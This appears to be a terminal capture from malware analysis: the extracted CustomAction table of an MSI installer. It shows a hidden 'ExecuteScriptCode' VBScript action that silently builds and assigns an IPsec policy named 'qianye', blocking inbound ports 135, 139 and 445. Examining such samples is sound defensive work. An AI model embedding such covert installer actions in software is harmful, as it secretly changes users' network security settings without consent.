 0x5c4r4b@parrot ~/Desktop/misc/art cat CustomAction.idt
Action Type Source Target ExtendedType
s72 i2 S72 S0 I4
CustomAction Action
AI_RESTORE_LOCATION 65 aicustact.dll RestoreLocation
AI_RESTORE_AI_SETUPEXEPATH 51 AI_SETUPEXEPATH [AI_SETUPEXEPATH_ORIGINAL]
AI_AppSearchEx 1 Prereq.dll DoAppSearchEx
AI_DpiContentScale 1 aicustact.dll DpiContentScale
AI_EnableDebugLog 321 aicustact.dll EnableDebugLog
AI_InstallModeCheck 1 aicustact.dll UpdateInstallMode
AI_BACKUP_AI_SETUPEXEPATH 51 AI_SETUPEXEPATH_ORIGINAL [AI_SETUPEXEPATH]
AI_DOWNGRADE 19 4010
AI_PREPARE_UPGRADE 65 aicustact.dll PrepareUpgrade
ExecuteScriptCode 3174 On Error Resume Next
Set vbs=CreateObject("Wscript.Shell")
vbs.Run "netsh interface ipv6 install",0,True
vbs.Run "netsh ipsec static add policy name=qianye",0,True
vbs.Run "netsh ipsec static add filterlist name=Filter1",0,True
vbs.Run "netsh ipsec static add filter filterlist=Filter1 srcaddr=any dstaddr=Me dstport=445 protocol=TCP",0,True
vbs.Run "netsh ipsec static add filter filterlist=Filter1 srcaddr=any dstaddr=Me dstport=135 protocol=TCP",0,True
vbs.Run "netsh ipsec static add filter filterlist=Filter1 srcaddr=any dstaddr=Me dstport=139 protocol=TCP",0,True
vbs.Run "netsh ipsec static add filter filterlist=Filter1 srcaddr=any dstaddr=Me dstport=445 protocol=UDP",0,True
vbs.Run "netsh ipsec static add filter filterlist=Filter1 srcaddr=any dstaddr=Me dstport=135 protocol=UDP",0,True
vbs.Run "netsh ipsec static add filter filterlist=Filter1 srcaddr=any dstaddr=Me dstport=139 protocol=UDP",0,True
vbs.Run "netsh ipsec static add filteraction name=FilteraAtion1 action=block",0,True
vbs.Run "netsh ipsec static add rule name=Rule1 policy=qianye filterlist=Filter1 filteraction=FilteraAtion1",0,True
vbs.Run "netsh ipsec static set policy name=qianye assign=y",0,True
AI_ResolveKnownFolders 1 aicustact.dll AI_ResolveKnownFolders
AI_SHOW_LOG 65 aicustact.dll LaunchLogFile
AI_STORE_LOCATION 51 ARPINSTALLLOCATION [APPDIR]
SET_APPDIR 307 APPDIR [ProgramFilesFolder][Manufacturer]\[ProductName]
SET_SHORTCUTDIR 307 SHORTCUTDIR [ProgramMenuFolder][ProductName]
SET_TARGETDIR_TO_APPDIR 51 TARGETDIR [APPDIR]
AI_CORRECT_INSTALL 51 AI_INSTALL {}
AI_SET_ADMIN 51 AI_ADMIN 1
AI_SET_RESUME 51 AI_RESUME 1
AI_SET_INSTALL 51 AI_INSTALL 1
AI_SET_MAINT 51 AI_MAINT 1
AI_SET_PATCH 51 AI_PATCH 1
AI_DETECT_MODERNWIN 1 aicustact.dll DetectModernWindows